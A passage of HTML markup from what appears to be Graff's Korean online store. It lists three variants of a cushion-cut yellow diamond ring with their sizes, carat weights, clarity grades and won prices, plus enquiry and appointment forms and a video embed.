            data-value-id="5.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                50 (US 5 1&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                51 (US 5 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                52 (US 6)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw25a9f8c9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR647C_RGR647_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw25a9f8c9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR647C_RGR647_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw25a9f8c9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR647C_RGR647_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw25a9f8c9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR647C_RGR647_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw25a9f8c9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR647C_RGR647_hero_1.jpg?sw=800&amp;sh=800"
            alt="아이콘 쿠션 컷 옐로우 다이아몬드 링"
            title="아이콘 쿠션 컷 옐로우 다이아몬드 링"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">캐럿</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.18</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">컬러</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">F.Y</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">투명도</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS2</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="₩ 49,630,000" data-value="4.963E7">
                    <span class="js-filtered-product__price-val">₩ 49,630,000</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">세금 포함</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size"  type="button">
                        <span class="b-btn__text">
                            
                                사이즈를 선택해주세요
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "RGR647C_RGR647_GR231330",
                                    "name": "아이콘 쿠션 컷 옐로우 다이아몬드 링",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw25a9f8c9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR647C_RGR647_hero_1.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "아이콘 쿠션 컷 옐로우 다이아몬드 링"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="RGR647C_RGR647_GR231330"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980598625296719362"
                            data-set-size-error="사이즈를 선택해주세요"
                            data-default-text="쇼핑백에 추가하기"
                             type="button" name="add">
                            
                                <span class="b-btn__text">쇼핑백에 추가하기</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGR647C_RGR647_GR231330"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980598625296719362"
                    data-size="5_25"
                    data-variation-attributes="null"
                    data-color="F.Y"
                    
                    >
                    
                        쇼핑백에 추가하기
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGR647C_RGR647_GR177217">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="RGR647C_RGR647_GR177217"
    style=""
    
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                47 (US 4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                48 (US 4 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                49 (US 4 3&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                50 (US 5 1&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                51 (US 5 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                52 (US 6)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw25a9f8c9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR647C_RGR647_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw25a9f8c9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR647C_RGR647_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw25a9f8c9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR647C_RGR647_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw25a9f8c9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR647C_RGR647_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw25a9f8c9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR647C_RGR647_hero_1.jpg?sw=800&amp;sh=800"
            alt="아이콘 쿠션 컷 옐로우 다이아몬드 링"
            title="아이콘 쿠션 컷 옐로우 다이아몬드 링"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">캐럿</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.51</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">컬러</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">F.Y</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">투명도</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS2</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="₩ 77,670,000" data-value="7.767E7">
                    <span class="js-filtered-product__price-val">₩ 77,670,000</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">세금 포함</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size"  type="button">
                        <span class="b-btn__text">
                            
                                사이즈를 선택해주세요
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "RGR647C_RGR647_GR177217",
                                    "name": "아이콘 쿠션 컷 옐로우 다이아몬드 링",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw25a9f8c9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR647C_RGR647_hero_1.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "아이콘 쿠션 컷 옐로우 다이아몬드 링"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="RGR647C_RGR647_GR177217"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="null"
                            data-set-size-error="사이즈를 선택해주세요"
                            data-default-text="쇼핑백에 추가하기"
                             type="button" name="add">
                            
                                <span class="b-btn__text">쇼핑백에 추가하기</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGR647C_RGR647_GR177217"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="null"
                    data-size="5_25"
                    data-variation-attributes="null"
                    data-color="F.Y"
                    
                    >
                    
                        쇼핑백에 추가하기
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGR647C_RGR647_GR212213">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="RGR647C_RGR647_GR212213"
    style=""
    
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="3" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                44 (US 3)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="3.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                45 (US 3 1&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="3.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                46 (US 3 3&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                47 (US 4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                48 (US 4 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                49 (US 4 3&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                50 (US 5 1&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                51 (US 5 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                52 (US 6)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                53 (US 6 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                54 (US 6 3&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="7.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                55 (US 7 1&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="7.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                56 (US 7 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="8" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                57 (US 8)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="8.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                58 (US 8 1&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="8.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                59 (US 8 3&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="9" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                60 (US 9)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="9.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                61 (US 9 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="9.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                62 (US 9 3&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="10.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                63 (US 10 1&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="10.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                64 (US 10 &frac12;)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw25a9f8c9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR647C_RGR647_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw25a9f8c9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR647C_RGR647_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw25a9f8c9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR647C_RGR647_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw25a9f8c9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR647C_RGR647_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw25a9f8c9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR647C_RGR647_hero_1.jpg?sw=800&amp;sh=800"
            alt="아이콘 쿠션 컷 옐로우 다이아몬드 링"
            title="아이콘 쿠션 컷 옐로우 다이아몬드 링"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">캐럿</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">3.05</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">컬러</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">F.Y</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">투명도</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="₩ 168,900,000" data-value="1.689E8">
                    <span class="js-filtered-product__price-val">₩ 168,900,000</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">세금 포함</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size"  type="button">
                        <span class="b-btn__text">
                            
                                사이즈를 선택해주세요
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "RGR647C_RGR647_GR212213",
                                    "name": "아이콘 쿠션 컷 옐로우 다이아몬드 링",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw25a9f8c9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR647C_RGR647_hero_1.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "아이콘 쿠션 컷 옐로우 다이아몬드 링"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="RGR647C_RGR647_GR212213"
                            data-gnumber="null"
                            data-sscSkuId="1995890655869356289"
                            data-sscSpuId="1995890649460459778"
                            data-set-size-error="사이즈를 선택해주세요"
                            data-default-text="쇼핑백에 추가하기"
                             type="button" name="add">
                            
                                <span class="b-btn__text">쇼핑백에 추가하기</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGR647C_RGR647_GR212213"
                    data-gnumber="null"
                    data-sscSkuId="1995890655869356289"
                    data-sscSpuId="1995890649460459778"
                    data-size="5_5"
                    data-variation-attributes="null"
                    data-color="F.Y"
                    
                    >
                    
                        쇼핑백에 추가하기
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                </div>
                            </div>
                        </div>
                        <div class="b-advanced-filter__footer">
                            <p class="b-advanced-filter__product-count js-advanced-filter__product-count b-advanced-filter__product-count--multiple"
                                data-single-result="0개 결과"
                                data-multi-result="0개 결과"
                                >
                                3개 결과
                                
                            </p>
                            <div class="b-advanced-filter__navigation-icons">
                                <span class="b-icon b-icon--prev h-hidden__m js-adv-navigate-prev"></span>
                                <span class="b-icon b-icon--next h-hidden__m js-adv-navigate-next"></span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="b-advanced-filter__scrollbar js-advanced-filter__scrollbar"><div class="b-advanced-filter__scrollbar-drag js-advanced-filter__scrollbar-drag"></div></div>
            </div>
        </div>
    </div>

                </div>
            </div>
            <div class="b-advanced-filter__menu-toggle">
                <button class="b-btn--type-3 js-advanced-filter__menu-toggle">
                    <span class="b-btn__text">
                        <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                        필터 옵션
                    </span>
                </button>
            </div>
        </div>
    </div>
</div>


        
        <div class="l-pdp__secondary-actions js-secondary-actions">
            <div class="l-pdp__secondary-actions-button">
                <button type="button" class="js-pdp-enquire-link h-disable-events-onload">
                    <span class="b-icon b-icon--information-hollow" aria-hidden="true"></span>
                    문의하기
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">온라인 문의</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-enquire-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_KR-Site/ko_KR/OnlineEnquiry-Form?products=RGR647C_RGR647&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">닫기</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__secondary-actions-button">
                
                <button type="button" class="js-pdp-onlineappointment-link h-disable-events-onload" data-proximity-link="https://graff.my.salesforce-sites.com/Booking/?pathName=Standard_Appointment&amp;selectAnyStaff=true">
                    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
                    온라인 방문 예약
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal js-online-appointment-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">방문 예약하기</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-onlineappointment-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_KR-Site/ko_KR/OnlineAppointment-Form?products=RGR647C_RGR647&amp;storeID=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">닫기</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            
                <div class="l-pdp__secondary-actions-button js-product-actions__item" data-sellable-action="true">
                    
    <a href="tel:+820222566818" class="l-pdp__secondary-actions__phone js-gtm-order-by-phone">
        <span class="b-btn__icon b-icon b-icon--phone" aria-hidden="true"></span>
        <span class="b-btn__text">전화로 주문하기</span>
    </a>


                </div>
            
        </div>
        <div class="l-pdp__secondary-info l-container__m">
            
            

            





































































    



<div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-featured">
    <div class="b-bnr-container">
        <div class="b-bnr js-bnr b-bnr--pdp-banner-type-1 b-bnr--pdp-banner-type-1--main m-content-pos--sideleft">
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__video b-bnr__video-main l-grid__col-6-d">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6327598604112 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;videoId&quot;:&quot;6327598604112&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/f42ea3d4-1d41-4a87-93c7-b7f4faf4a818/main/160x90/7s920ms/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/f42ea3d4-1d41-4a87-93c7-b7f4faf4a818/main/1280x720/7s920ms/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;aspectRatioPercentage&quot;:&quot;100%&quot;,&quot;aspectRatioPercentageMobile&quot;:&quot;100%&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6327598604112"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_335_6327598604112"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6327598604112"
                data-playlist-id=""
                data-application-id=""
                playsinline
                 data-video-ratio="100%" 
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                

                <div class="b-bnr__content b-bnr__content-main js-banner__content">
                    <div class="b-bnr__content-inner">
                        <div class="b-bnr__content-markup-field">
                            
                                <div class="h-text--h1-sm">상세 설명</div>
                            
                            
